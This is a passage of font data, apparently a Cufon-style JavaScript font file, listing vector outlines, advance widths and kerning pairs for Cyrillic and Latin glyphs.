":"35,-486r0,70r56,0r0,634r88,0r0,-704r-144,0xm73,-646v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42","w":243},{"d":"462,-486r-85,0r-86,126v-5,7,-11,16,-17,26r-16,29v-5,-11,-10,-21,-15,-29v-5,-8,-9,-15,-14,-22r-13,-19r-14,-20r-62,-91r-108,0r158,230r-180,256r90,0r98,-141v7,-9,14,-19,21,-31v7,-12,14,-23,20,-34v7,15,14,28,20,38r20,32r93,136r108,0r-176,-256","w":490,"k":{"\u043e":16}},{"d":"35,-486r0,70r56,0r0,634r88,0r0,-704r-144,0xm73,-646v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42","w":243},{"d":"788,0r0,153r94,0r0,-233r-81,0r0,-620r-98,0r0,620r-206,0r0,-620r-98,0r0,620r-206,0r0,-620r-98,0r0,700r693,0","w":907},{"d":"193,-700r-98,0r0,700r98,0r0,-330r94,0v15,0,29,2,45,6v16,4,30,12,41,21v9,7,16,17,22,30r20,44r97,229r110,0r-113,-265v-4,-10,-9,-20,-15,-31v-6,-11,-12,-21,-21,-31v-9,-10,-19,-19,-31,-27v-12,-8,-28,-14,-45,-18r0,-5v15,-4,27,-10,37,-17v10,-7,18,-16,25,-25v7,-9,12,-19,16,-29r11,-28r25,-74v2,-5,4,-11,6,-18v2,-7,4,-15,7,-22v3,-7,6,-13,10,-19v4,-6,8,-11,13,-15v5,-3,10,-5,15,-6v5,-1,10,-2,13,-2v5,0,11,0,15,1v4,1,9,2,14,5r12,-78v-6,-1,-14,-3,-25,-5v-11,-2,-21,-3,-31,-3v-21,0,-40,4,-57,11v-11,5,-20,11,-27,18v-7,7,-13,15,-18,24v-5,9,-10,18,-13,27r-9,26r-36,109v-3,11,-7,23,-12,33v-5,10,-11,19,-19,27v-8,8,-18,14,-31,19v-13,5,-29,8,-48,8r-97,0r0,-290","w":647,"k":{"\u044f":20,"\u044d":43,"\u0447":61,"\u0445":8,"\u0444":14,"\u0443":26,"\u0442":38,"\u0441":20,"\u043e":20,"\u043b":26,"\u043a":26,"\u0437":32,"\u0435":14,"\u0431":14,"\u0430":8,"\u042f":14,"\u0427":20,"\u0424":20,"\u0421":20,"\u041e":14,"\u041b":14,"\u0417":26,"\u0410":14,"\u0451":14,"\u0404":26,"\u045e":20,"\u0409":20}},{"d":"564,-502v3,-14,6,-28,6,-44v0,-16,-2,-31,-7,-46v-5,-15,-11,-30,-21,-44v-10,-14,-23,-25,-40,-36v-23,-15,-50,-25,-80,-31v-30,-6,-58,-9,-86,-9v-47,0,-86,8,-118,25v-32,17,-60,38,-82,64v-16,19,-29,40,-39,63v-10,23,-17,47,-23,71v-6,24,-10,47,-12,71v-2,24,-2,47,-2,68v0,22,1,44,3,68v2,24,6,48,12,71v6,23,15,46,25,69v10,23,23,44,40,64v30,35,64,58,101,71v37,13,77,19,119,19v28,0,52,-2,73,-7v21,-5,42,-12,64,-21v29,-11,53,-24,74,-37r-37,-69v-14,9,-27,15,-38,20v-11,5,-19,9,-24,11v-9,3,-23,8,-42,14v-19,6,-39,9,-62,9v-30,0,-57,-4,-82,-14v-25,-10,-45,-23,-60,-40v-21,-23,-35,-53,-44,-90v-9,-37,-14,-76,-14,-116r0,-55v0,-35,2,-64,6,-88v4,-24,9,-44,14,-60v5,-16,10,-28,16,-37v6,-9,11,-15,14,-19v12,-13,29,-25,50,-35v21,-10,43,-14,68,-14v19,0,38,3,57,9v19,6,36,15,49,28v13,13,22,26,25,39v3,13,5,27,5,40r0,24","w":621,"k":{"\u0427":13,"\u0422":18,"\u041e":18,"\u041b":24,"\u0410":24,"J":18}},{"w":233},{"d":"378,-486r-88,277v-3,9,-6,18,-8,25v-4,11,-4,12,-8,24v-3,8,-5,18,-8,28v-4,16,-5,15,-11,37r-4,0v-1,-7,-5,-19,-10,-37v-5,-18,-11,-34,-17,-49r-123,-305r-96,0r205,510r-12,38r-12,32v-5,12,-9,22,-14,28v-4,5,-10,11,-18,17v-8,6,-20,9,-33,9v-8,0,-16,-1,-24,-3v-8,-2,-16,-5,-23,-10v-9,-5,-17,-12,-25,-20r-42,53v5,5,12,11,19,16r22,15v13,7,26,12,38,15v12,3,25,4,38,4v19,0,37,-4,53,-10v16,-6,30,-16,43,-30v11,-11,20,-26,28,-44v8,-18,15,-33,19,-46r191,-574r-80,0","w":453},{"d":"95,-700r0,700r98,0r0,-620r296,0r0,-80r-394,0","w":509,"k":{"\u044f":155,"\u044e":144,"\u044d":169,"\u044c":144,"\u044b":144,"\u0449":144,"\u0448":144,"\u0447":146,"\u0446":144,"\u0445":157,"\u0444":152,"\u0443":140,"\u0442":152,"\u0441":157,"\u0440":146,"\u043f":146,"\u043e":157,"\u043d":146,"\u043c":146,"\u043b":155,"\u043a":144,"\u0439":130,"\u0438":146,"\u0437":152,"\u0436":152,"\u0435":157,"\u0434":140,"\u0433":140,"\u0432":140,"\u0431":87,"\u0430":140,"\u042f":70,"\u042d":40,"\u0424":75,"\u0421":40,"\u041e":64,"\u041b":64,"\u0417":46,"\u0414":64,"\u0410":103,"\u0451":93,"\u0404":40,"\u045e":93,"\u0409":70,"J":134,";":82,":":82,".":146,",":145}},{"d":"454,-514v1,-19,0,-37,-5,-53v-5,-16,-14,-30,-28,-41v-13,-11,-28,-18,-47,-22v-19,-4,-38,-6,-56,-6v-19,0,-35,2,-49,6v-14,4,-25,10,-35,16v-10,6,-18,11,-23,16r-11,11v-9,9,-16,21,-22,35v-6,14,-12,30,-16,46v-4,16,-7,33,-9,50v-2,17,-3,33,-3,47r0,9r248,0r0,80r-248,0r0,9v0,16,1,33,3,51v2,18,5,34,10,51v5,17,11,32,18,47v7,15,16,29,27,40v15,17,35,30,60,40v25,10,52,14,82,14v23,0,43,-3,62,-9v19,-6,33,-11,42,-14v5,-2,13,-6,24,-11v11,-5,24,-11,38,-20r37,69v-21,13,-45,26,-74,37v-22,9,-43,16,-64,21v-21,5,-45,7,-73,7v-42,0,-82,-6,-119,-19v-37,-13,-71,-36,-101,-71v-17,-20,-30,-41,-40,-64v-10,-23,-19,-46,-25,-69v-6,-23,-10,-47,-12,-71v-2,-24,-3,-46,-3,-68v0,-21,0,-44,2,-68v2,-24,6,-47,12,-71v6,-24,13,-48,23,-71v10,-23,23,-44,39,-63v15,-18,30,-33,47,-44v17,-11,33,-20,51,-27v18,-7,35,-11,52,-14v17,-3,34,-4,50,-4v27,0,56,2,86,8v30,6,55,16,78,29v28,17,48,39,58,67v10,28,11,57,3,88","w":616},{"d":"323,0r0,-298r230,-402r-92,0r-140,246v-5,8,-10,18,-17,32v-7,14,-14,28,-20,43v-6,-15,-13,-29,-20,-42r-24,-45r-132,-234r-113,0r230,402r0,298r98,0","w":553,"k":{"a":78,"z":55,"y":67,"x":67,"w":67,"v":67,"u":67,"t":37,"s":67,"r":67,"q":67,"p":67,"o":67,"n":67,"m":67,"g":67,"e":67,"d":67,"c":67,"S":32,"Q":14,"O":14,"K":20,"J":73,"G":26,"C":14,"A":67,";":67,":":49,".":108,",":108}},{"d":"788,0r0,153r94,0r0,-233r-81,0r0,-620r-98,0r0,620r-206,0r0,-620r-98,0r0,620r-206,0r0,-620r-98,0r0,700r693,0","w":907},{"d":"458,-700r-363,0r0,700r398,0r0,-80r-300,0r0,-249r265,0r0,-80r-265,0r0,-211r265,0r0,-80","w":528},{"d":"95,0r199,0v16,0,33,-1,51,-2v18,-1,36,-4,54,-9v18,-5,36,-11,53,-19v17,-8,33,-19,48,-32v21,-19,37,-42,48,-68v11,-26,17,-52,17,-76v0,-27,-7,-55,-19,-84v-12,-29,-31,-53,-56,-73v-16,-13,-33,-22,-51,-29v-18,-7,-36,-13,-54,-16v-18,-3,-35,-4,-53,-4v-18,0,-35,-1,-51,-1r-88,0r0,-207r305,0r0,-80r-403,0r0,700xm193,-333r126,0v5,0,12,1,20,1v8,0,16,1,25,3v9,2,19,5,28,9v9,4,17,8,25,15v8,7,17,18,26,33v9,15,14,38,14,68v0,23,-3,42,-10,55v-7,13,-13,23,-19,30v-11,11,-25,21,-43,28v-18,7,-38,11,-59,11r-133,0r0,-253","w":625,"k":{"\u0423":27,"\u041b":33,"\u0410":27}},{"d":"360,0r80,0r0,-314v0,-24,-1,-48,-4,-72v-3,-24,-15,-46,-34,-65v-11,-11,-23,-19,-37,-25v-14,-6,-28,-11,-42,-14v-14,-3,-27,-4,-39,-5v-12,-1,-20,-1,-26,-1v-8,0,-18,0,-30,1v-12,1,-24,2,-38,4v-14,2,-28,5,-42,9v-14,4,-25,11,-36,18v-13,9,-25,22,-34,38v-9,16,-11,37,-4,64r80,4v0,-12,2,-22,5,-32v3,-10,11,-19,22,-26v11,-7,23,-12,37,-14v14,-2,26,-2,35,-2r17,0v0,0,14,2,21,4v7,2,14,3,21,6v7,3,14,7,19,12v9,9,15,19,17,29v2,10,4,21,4,32r0,63r-76,0v-27,0,-51,1,-70,4v-19,3,-36,7,-50,11v-14,4,-25,8,-34,13v-9,5,-15,9,-20,13v-12,9,-24,23,-35,41v-11,18,-17,43,-17,72v0,28,6,50,16,67v10,17,20,29,29,38v18,16,37,27,57,31v20,4,40,6,59,6v18,0,33,-1,47,-4v14,-3,29,-8,44,-16v14,-7,26,-15,34,-24v8,-9,15,-17,20,-26r4,0r0,60xm352,-122v-6,10,-13,18,-20,25v-7,7,-15,13,-24,19v-12,8,-24,14,-34,17v-10,3,-23,5,-38,5v-12,0,-24,-1,-35,-4v-11,-3,-22,-8,-32,-17v-9,-8,-15,-17,-19,-27v-4,-10,-6,-20,-6,-31v0,-17,2,-31,8,-42v6,-11,12,-19,19,-24v8,-7,19,-13,35,-18v16,-5,38,-7,66,-7r80,0r0,104","w":510,"k":{"\u0443":6,"\u0442":18}},{"d":"371,-486r0,416r-206,0r0,-416r-88,0r0,486r361,0r0,131r85,0r0,-201r-64,0r0,-416r-88,0","w":548},{"d":"165,-740r-88,0r0,740r88,0r0,-165r75,-80r134,245r106,0r-175,-304r168,-182r-101,0r-207,230r0,-484","w":500},{"d":"625,-413r0,-287r-98,0r0,287r-334,0r0,-287r-98,0r0,700r98,0r0,-333r334,0r0,333r194,0v16,0,33,0,51,-2v18,-2,34,-6,52,-10v18,-4,35,-10,52,-18v17,-8,34,-20,49,-34v23,-21,41,-44,51,-70v10,-26,15,-51,15,-76v0,-29,-6,-57,-19,-84v-13,-27,-32,-51,-57,-70v-17,-13,-33,-22,-51,-29v-18,-7,-36,-12,-54,-15v-18,-3,-35,-4,-52,-4v-17,0,-34,-1,-50,-1r-83,0xm625,-333r121,0v21,0,38,2,54,7v16,5,29,12,40,20v8,7,18,18,28,33v10,15,15,37,15,65v0,21,-3,40,-10,54v-7,14,-14,25,-21,33v-9,9,-21,18,-38,27v-17,9,-38,14,-61,14r-128,0r0,-253","w":1036,"k":{"\u042f":22,"\u0427":40,"\u0425":11,"\u0423":28}},{"d":"177,-828v0,15,6,28,17,42v11,14,26,21,46,21v18,0,33,-6,45,-18v12,-12,18,-27,18,-45v0,-17,-5,-32,-17,-44v-12,-12,-27,-19,-46,-19v-11,0,-20,2,-28,6v-8,4,-14,9,-19,15v-5,6,-9,14,-12,21v-3,7,-4,14,-4,21xm-12,-828v0,18,6,33,18,45v12,12,27,18,45,18v20,0,36,-7,47,-21v11,-14,16,-27,16,-42v0,-7,-1,-14,-4,-21v-3,-7,-7,-15,-12,-21v-5,-6,-12,-11,-20,-15v-8,-4,-16,-6,-27,-6v-19,0,-33,7,-45,19v-12,12,-18,27,-18,44xm95,0r98,0r0,-700r-98,0r0,700","w":288,"k":{"\u0407":-75}},{"d":"36,-700r206,329r-232,371r108,0r132,-220r6,-12v4,-6,4,-6,10,-16v6,-10,4,-9,12,-23r19,-35r20,40v6,12,14,25,23,39r141,227r118,0r-234,-378r198,-322r-100,0r-105,170v-7,11,-15,26,-24,43r-24,49v-14,-27,-14,-28,-26,-48r-26,-45r-104,-169r-118,0","w":609,"k":{"a":35,"y":35,"w":35,"v":41,"u":35,"t":41,"s":35,"q":35,"o":35,"g":35,"f":17,"e":35,"d":35,"c":35,"S":35,"Q":35,"O":35,"G":29,"C":5}},{"d":"222,-307r0,-179r-217,0r0,70r127,0r0,416r208,0v36,0,65,-5,88,-14v23,-9,40,-19,53,-30v13,-12,25,-27,34,-46v9,-19,14,-40,14,-63v0,-22,-4,-43,-13,-62v-9,-19,-21,-36,-37,-49v-12,-10,-25,-18,-38,-24v-13,-6,-27,-9,-41,-12v-14,-3,-27,-5,-40,-6v-13,-1,-24,-1,-35,-1r-103,0xm222,-237r121,0v18,0,33,3,44,7v11,4,20,9,25,14v11,9,17,19,20,30v3,11,5,22,5,33v0,17,-3,31,-8,40v-5,9,-10,16,-13,19v-6,7,-14,12,-26,17v-12,5,-27,7,-44,7r-124,0r0,-167","w":559,"k":{"\u0443":43,"\u0442":79}},{"d":"379,-292r-334,134r0,76r436,-180r0,-60r-436,-180r0,76","w":531},{"d":"10,-700r257,518r-14,33v-11,26,-24,46,-38,59v-14,13,-31,19,-52,19v-21,0,-42,-7,-61,-20r-37,69v17,11,34,20,49,26v15,6,32,8,49,8v21,0,41,-3,59,-9v18,-6,35,-15,48,-26v17,-14,30,-32,42,-55v12,-23,24,-48,35,-76r223,-546r-93,0r-122,310r-9,22r-8,20v-3,7,-5,14,-8,22v-3,8,-6,19,-9,31r-193,-405r-118,0","w":575,"k":{"\u044f":59,"\u044e":54,"\u044d":54,"\u044b":54,"\u0449":54,"\u0448":54,"\u0447":65,"\u0446":54,"\u0445":54,"\u0444":54,"\u0443":71,"\u0442":54,"\u0441":54,"\u0440":54,"\u043f":54,"\u043e":54,"\u043d":54,"\u043c":54,"\u043b":59,"\u043a":54,"\u0439":54,"\u0438":54,"\u0437":65,"\u0436":54,"\u0435":54,"\u0434":65,"\u0433":54,"\u0432":54,"\u0431":54,"\u0430":65,"\u042f":36,"\u042d":30,"\u0424":30,"\u0421":18,"\u041e":13,"\u041b":30,"\u0417":24,"\u0414":36,"\u0410":54,"\u0454":54,"\u0451":54,"\u0404":30,"\u045e":59,"\u0409":30,"J":83,";":47,":":42,".":118,",":112}},{"d":"262,-496v-36,0,-68,6,-94,18v-26,12,-47,28,-63,45v-13,13,-23,28,-31,44v-8,16,-14,32,-18,49v-4,17,-6,33,-8,50v-2,17,-3,32,-3,47v0,15,1,30,3,47v2,17,4,33,8,50v4,17,10,33,18,49v8,16,18,31,31,44v16,17,37,33,63,45v26,12,58,18,94,18v36,0,68,-6,94,-18v26,-12,47,-28,63,-45v13,-13,23,-28,31,-44v8,-16,14,-32,18,-49v4,-17,6,-33,8,-50v2,-17,3,-32,3,-47v0,-15,-1,-30,-3,-47v-2,-17,-4,-33,-8,-50v-4,-17,-10,-33,-18,-49v-8,-16,-18,-31,-31,-44v-16,-17,-37,-33,-63,-45v-26,-12,-58,-18,-94,-18xm381,-221v0,23,-2,47,-5,71v-3,24,-13,44,-30,63v-7,7,-18,15,-31,22v-13,7,-31,11,-53,11v-22,0,-40,-4,-53,-11v-13,-7,-24,-15,-31,-22v-17,-19,-27,-39,-30,-63v-3,-24,-5,-48,-5,-71r0,-44v0,-23,2,-47,5,-71v3,-24,13,-44,30,-63v7,-7,18,-15,31,-22v13,-7,31,-11,53,-11v22,0,40,4,53,11v13,7,24,15,31,22v17,19,27,39,30,63v3,24,5,48,5,71r0,44","w":524},{"d":"458,-700r-363,0r0,700r398,0r0,-80r-300,0r0,-249r265,0r0,-80r-265,0r0,-211r265,0r0,-80xm127,-836v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42xm311,-836v0,17,5,30,17,42v12,12,26,18,43,18v17,0,31,-6,43,-18v12,-12,17,-25,17,-42v0,-17,-5,-30,-17,-42v-12,-12,-26,-18,-43,-18v-17,0,-31,6,-43,18v-12,12,-17,25,-17,42","w":523},{"d":"95,-700r0,700r224,0v13,0,26,-1,41,-2v15,-1,31,-2,47,-6v16,-4,31,-9,47,-16v16,-7,31,-16,45,-27v23,-19,39,-41,51,-68v12,-27,18,-54,18,-82v0,-15,-3,-33,-8,-53v-5,-20,-15,-39,-30,-58v-7,-9,-17,-18,-30,-29v-13,-11,-30,-20,-51,-27r0,-4v9,-4,21,-10,33,-18v12,-8,24,-21,35,-37v19,-29,29,-62,29,-101v0,-28,-6,-52,-17,-74v-11,-22,-26,-40,-43,-53v-13,-11,-28,-19,-44,-25v-16,-6,-32,-11,-48,-14v-16,-3,-31,-4,-45,-5v-14,-1,-26,-1,-35,-1r-219,0xm193,-620r132,0v16,0,31,2,47,6v16,4,29,10,39,19v9,7,17,19,23,33v6,14,8,31,8,50v0,20,-4,36,-11,49v-7,13,-15,23,-23,30v-15,13,-32,21,-50,24v-18,3,-33,4,-46,4r-119,0r0,-215xm193,-325r129,0v5,0,11,1,20,1v9,0,18,2,28,4v10,2,19,5,29,10v10,5,19,11,28,19v8,8,15,16,19,25v4,9,8,18,10,26v2,8,4,17,4,24r0,17v0,9,-1,23,-4,39v-3,16,-11,31,-24,45v-15,16,-30,25,-48,29v-18,4,-36,6,-55,6r-136,0r0,-245","w":633},{"d":"222,-307r0,-179r-217,0r0,70r127,0r0,416r208,0v36,0,65,-5,88,-14v23,-9,40,-19,53,-30v13,-12,25,-27,34,-46v9,-19,14,-40,14,-63v0,-22,-4,-43,-13,-62v-9,-19,-21,-36,-37,-49v-12,-10,-25,-18,-38,-24v-13,-6,-27,-9,-41,-12v-14,-3,-27,-5,-40,-6v-13,-1,-24,-1,-35,-1r-103,0xm222,-237r121,0v18,0,33,3,44,7v11,4,20,9,25,14v11,9,17,19,20,30v3,11,5,22,5,33v0,17,-3,31,-8,40v-5,9,-10,16,-13,19v-6,7,-14,12,-26,17v-12,5,-27,7,-44,7r-124,0r0,-167","w":559},{"d":"458,-700r-363,0r0,700r398,0r0,-80r-300,0r0,-249r265,0r0,-80r-265,0r0,-211r265,0r0,-80","w":528},{"d":"77,-486r0,486r575,0r0,131r85,0r0,-201r-64,0r0,-416r-88,0r0,416r-166,0r0,-416r-88,0r0,416r-166,0r0,-416r-88,0","w":762},{"d":"205,0r98,0r0,-334v27,-11,51,-18,73,-21v22,-3,43,-5,62,-5r22,0v0,0,18,2,28,4v10,2,20,4,30,8v10,4,18,9,26,15v9,7,16,16,22,25v6,9,10,18,13,28v3,10,4,19,5,28v1,9,1,16,1,22r0,40v0,12,-1,26,-4,44v-3,18,-10,34,-21,47v-12,15,-25,24,-40,27v-15,3,-29,4,-40,4v-8,0,-19,-1,-32,-3v-13,-2,-30,-8,-49,-17r-32,71v21,11,41,19,61,23v20,4,39,6,58,6v29,0,56,-4,82,-10v26,-6,50,-22,73,-48v23,-27,37,-55,43,-84v6,-29,9,-58,9,-86v0,-15,-1,-31,-3,-47v-2,-16,-6,-32,-11,-47v-5,-15,-13,-30,-23,-44v-10,-14,-22,-27,-38,-39v-25,-20,-53,-33,-84,-39v-31,-6,-61,-8,-90,-8v-23,0,-46,2,-68,6v-22,4,-47,11,-73,20r0,-206r230,0r0,-80r-518,0r0,80r190,0r0,620","w":743,"k":{"\u0423":40,"\u0422":81,"\u041e":10}},{"d":"148,25r0,-123r-94,0r0,195xm148,-336r0,-98r-98,0r0,98r98,0","w":198},{"d":"77,-486r0,486r575,0r0,131r85,0r0,-201r-64,0r0,-416r-88,0r0,416r-166,0r0,-416r-88,0r0,416r-166,0r0,-416r-88,0","w":762},{"d":"617,-700r-522,0r0,700r98,0r0,-620r326,0r0,620r98,0r0,-700","w":712},{"d":"299,-700r0,232v-13,-11,-27,-18,-41,-22v-14,-4,-28,-6,-39,-6v-15,0,-33,3,-52,10v-19,7,-38,21,-57,42v-13,15,-24,32,-32,48v-8,16,-14,33,-18,50v-4,17,-7,35,-8,52v-1,17,-2,34,-2,51v0,17,1,34,2,51v1,17,4,35,8,52v4,17,10,34,18,51v8,17,19,32,32,47v19,21,38,35,57,42v19,7,38,10,55,10v7,0,15,0,23,-2v8,-2,15,-4,22,-7v11,-5,21,-11,32,-19r0,236r88,0r0,-236v10,8,21,14,32,19v7,3,14,5,22,7v8,2,16,2,23,2v17,0,36,-3,55,-10v19,-7,38,-21,57,-42v13,-15,24,-30,32,-47v8,-17,14,-34,18,-51v4,-17,7,-35,8,-52v1,-17,2,-34,2,-51v0,-17,-1,-34,-2,-51v-1,-17,-4,-35,-8,-52v-4,-17,-10,-34,-18,-50v-8,-16,-19,-33,-32,-48v-19,-21,-38,-35,-57,-42v-19,-7,-37,-10,-52,-10v-11,0,-25,2,-39,6v-14,4,-28,11,-41,22r0,-232r-88,0xm387,-403v1,-1,5,-4,11,-9v6,-5,12,-9,19,-12v3,-1,7,-3,13,-5v6,-2,13,-3,21,-3v10,0,21,2,35,7v14,5,26,16,36,34v7,13,12,29,14,49v2,20,4,46,5,80r0,38v-1,39,-2,68,-5,86v-3,18,-7,32,-13,43v-9,16,-20,27,-33,33v-13,6,-26,8,-38,8v-7,0,-14,-1,-21,-3v-7,-2,-14,-4,-19,-7v-5,-2,-10,-4,-14,-8r-11,-11r0,-320xm299,-83r-11,11v0,0,-9,6,-14,8v-5,3,-12,5,-19,7v-7,2,-14,3,-21,3v-12,0,-25,-2,-38,-8v-13,-6,-24,-17,-33,-33v-6,-11,-10,-25,-13,-43v-3,-18,-4,-47,-5,-86r0,-38v1,-34,3,-60,5,-80v2,-20,7,-36,14,-49v10,-18,22,-29,36,-34v14,-5,25,-7,35,-7v8,0,15,1,21,3v6,2,10,4,13,5v7,3,13,7,19,12v6,5,10,8,11,9r0,320","w":686},{"d":"416,-95v-8,4,-17,8,-26,12v-9,4,-19,8,-30,11v-13,4,-26,7,-38,9v-12,2,-25,3,-38,3v-4,0,-10,0,-18,-1v-8,-1,-17,-3,-26,-5v-9,-2,-18,-6,-28,-10v-10,-4,-18,-10,-26,-17v-18,-17,-28,-37,-32,-58v-4,-21,-6,-42,-6,-63r0,-65r0,-31v0,0,2,-24,5,-36v3,-12,7,-24,13,-36v6,-12,16,-22,29,-31v19,-13,42,-19,70,-19v33,0,57,8,73,24v10,10,16,22,17,36v1,14,1,27,0,41r81,-7v7,-26,7,-52,-2,-76v-9,-24,-27,-43,-52,-56v-15,-9,-34,-16,-54,-20v-20,-4,-38,-6,-55,-6v-24,0,-49,3,-74,10v-25,7,-47,17,-66,31v-18,13,-32,29,-43,47v-11,18,-20,37,-26,56v-6,19,-9,39,-11,58v-2,19,-3,37,-3,54v0,11,1,24,2,40v1,16,5,35,10,54v5,19,13,37,23,56v10,19,24,37,42,52v23,20,47,33,73,39v26,6,50,9,71,9v23,0,43,-2,61,-5v18,-3,36,-8,53,-15v11,-4,21,-9,32,-14v11,-5,20,-10,27,-14","w":484},{"d":"167,-307r0,-179r-90,0r0,486r208,0v36,0,65,-5,88,-14v23,-9,40,-19,53,-30v13,-12,25,-27,34,-46v9,-19,14,-40,14,-63v0,-22,-4,-43,-13,-62v-9,-19,-21,-36,-37,-49v-12,-10,-25,-18,-38,-24v-13,-6,-26,-9,-40,-12v-14,-3,-27,-5,-40,-6v-13,-1,-25,-1,-36,-1r-103,0xm167,-237r121,0v18,0,33,3,44,7v11,4,20,9,25,14v11,9,18,19,21,30v3,11,4,22,4,33v0,17,-3,31,-8,40v-5,9,-10,16,-13,19v-6,7,-15,12,-27,17v-12,5,-26,7,-43,7r-124,0r0,-167xm555,-486r0,486r88,0r0,-486r-88,0","w":720},{"d":"235,-540r0,190r-190,0r0,72r190,0r0,190r72,0r0,-190r190,0r0,-72r-190,0r0,-190r-72,0","w":542},{"d":"429,-486r-292,0r-2,101v-1,43,-3,76,-5,99v-2,23,-5,41,-8,52v-7,38,-19,70,-34,97v-15,27,-29,49,-44,67r-39,0r0,201r85,0r0,-131r318,0r0,131r85,0r0,-201r-64,0r0,-416xm341,-416r0,346r-209,0v11,-14,20,-31,30,-50v10,-19,19,-40,26,-64v5,-17,10,-39,14,-66v4,-27,6,-62,7,-107r2,-59r130,0","w":518},{"d":"458,-700r-363,0r0,700r98,0r0,-317r258,0r0,-80r-258,0r0,-223r265,0r0,-80","w":493,"k":{"a":24,"z":54,"y":24,"x":54,"w":30,"v":30,"u":42,"t":30,"s":30,"r":36,"q":24,"p":36,"o":24,"n":42,"m":42,"j":30,"i":24,"g":24,"f":42,"e":24,"d":24,"c":24,"S":42,"J":106,"A":42,";":18,":":12,".":100,",":107}},{"d":"165,-293r0,-193r-88,0r0,486r88,0r0,-223r93,0v0,31,5,62,16,93v11,31,25,57,43,77v15,17,36,33,61,45v25,12,56,18,92,18v36,0,67,-6,94,-18v27,-12,48,-28,63,-45v13,-13,23,-28,31,-44v8,-16,14,-32,18,-49v4,-17,6,-33,8,-50v2,-17,3,-32,3,-47v0,-15,-1,-30,-3,-47v-2,-17,-4,-33,-8,-50v-4,-17,-10,-33,-18,-49v-8,-16,-18,-31,-31,-44v-15,-17,-36,-33,-63,-45v-27,-12,-58,-18,-94,-18v-36,0,-67,6,-92,18v-25,12,-46,28,-61,45v-16,17,-29,39,-39,64v-10,25,-15,51,-17,76r-96,0xm589,-221v0,23,-2,47,-5,71v-3,24,-13,44,-30,63v-7,7,-18,15,-31,22v-13,7,-31,11,-53,11v-22,0,-40,-4,-53,-11v-13,-7,-24,-15,-31,-22v-17,-19,-27,-39,-30,-63v-3,-24,-5,-48,-5,-71r0,-44v0,-23,2,-47,5,-71v3,-24,13,-44,30,-63v7,-7,18,-15,31,-22v13,-7,31,-11,53,-11v22,0,40,4,53,11v13,7,24,15,31,22v17,19,27,39,30,63v3,24,5,48,5,71r0,44","w":737},{"d":"45,-422r0,72r452,0r0,-72r-452,0xm45,-278r0,72r452,0r0,-72r-452,0","w":542},{"d":"165,218r0,-239v9,5,18,9,25,12v7,3,15,5,24,8v11,3,22,6,34,8v12,2,26,3,42,3v24,0,46,-4,68,-12v22,-8,42,-21,60,-40v27,-28,45,-60,52,-95v7,-35,11,-71,11,-106v0,-25,-2,-55,-6,-87v-4,-32,-16,-62,-35,-91v-19,-28,-41,-48,-66,-59v-25,-11,-50,-16,-74,-16v-13,0,-27,2,-42,5v-15,3,-29,8,-41,13v-11,5,-23,12,-33,20v-10,8,-19,15,-27,22r0,-50r-80,0r0,704r88,0xm165,-376v5,-7,11,-13,18,-19v7,-6,14,-12,23,-17v13,-8,26,-13,37,-16v11,-3,22,-4,31,-4v15,0,30,4,44,10v14,6,26,14,35,25v7,9,13,19,17,30v4,11,7,23,9,35v2,12,3,24,3,36v0,12,1,24,1,35r0,32v0,11,-1,21,-1,33v0,12,-1,24,-3,36v-2,12,-5,24,-9,35v-4,11,-8,21,-14,30v-7,11,-18,21,-33,29v-15,8,-35,12,-60,12v-15,0,-28,-2,-39,-6v-11,-4,-18,-6,-21,-7v-14,-5,-27,-12,-38,-19r0,-290","w":531},{"d":"143,0r0,-98r-98,0r0,98r98,0","w":188,"k":{".":-20}},{"d":"366,218r88,0r0,-714r-27,0r-29,50v-9,-7,-18,-13,-27,-18v-9,-5,-19,-10,-30,-14v-15,-5,-29,-10,-43,-13v-14,-3,-31,-5,-48,-5v-34,0,-64,6,-91,19v-27,13,-50,33,-69,61v-19,28,-30,57,-34,86v-4,29,-6,58,-6,87v0,35,4,71,11,106v7,35,25,67,52,95v18,19,37,32,59,40v22,8,45,12,69,12v16,0,29,-1,41,-3v12,-2,24,-5,35,-8v9,-3,18,-5,25,-8v7,-3,15,-7,24,-12r0,239xm366,-86v-11,7,-24,14,-38,19v-3,1,-10,3,-21,7v-11,4,-24,6,-39,6v-25,0,-45,-4,-60,-12v-15,-8,-26,-18,-33,-29v-6,-9,-11,-19,-15,-30v-4,-11,-6,-23,-8,-35v-2,-12,-4,-24,-4,-36r0,-33r0,-32r0,-35v0,0,2,-24,4,-36v2,-12,5,-23,9,-34v4,-11,10,-22,17,-31v20,-23,50,-35,89,-35v21,0,43,6,64,19v8,5,15,10,20,15r15,15r0,297","w":531},{"d":"148,-222r300,0r0,-22v0,-39,-3,-75,-8,-107v-5,-32,-19,-61,-43,-87v-16,-17,-36,-31,-60,-42v-24,-11,-52,-16,-83,-16v-34,0,-63,6,-88,19v-25,13,-45,28,-60,45v-13,15,-23,30,-30,46v-7,16,-13,32,-17,48v-4,16,-6,31,-7,46v-1,15,-2,29,-2,41v0,14,1,29,2,45v1,16,4,33,8,50v4,17,10,34,18,50v8,16,17,32,30,46v17,19,40,35,68,49v28,14,62,21,103,21v18,0,36,-1,55,-4v19,-3,39,-9,59,-16v11,-4,21,-9,32,-14v11,-5,20,-10,27,-14r-28,-57v-8,4,-17,8,-26,12v-9,4,-19,8,-30,11v-13,4,-26,7,-38,9v-12,2,-24,3,-38,3v-23,0,-45,-3,-64,-10v-19,-7,-35,-17,-46,-30v-8,-9,-16,-22,-23,-39v-7,-17,-11,-41,-11,-70r0,-13xm148,-286r0,-11v0,-28,3,-51,10,-67v7,-16,15,-28,22,-36v7,-7,16,-15,28,-22v12,-7,26,-10,45,-10v13,0,25,2,37,5v12,3,23,10,32,19v16,15,25,32,28,50v3,18,4,35,4,52r0,20r-206,0","w":492},{"d":"92,193v19,-30,37,-61,54,-95v17,-34,32,-69,43,-105v8,-26,14,-52,19,-77v5,-25,9,-48,12,-69v3,-21,4,-41,5,-59v1,-18,1,-32,1,-43v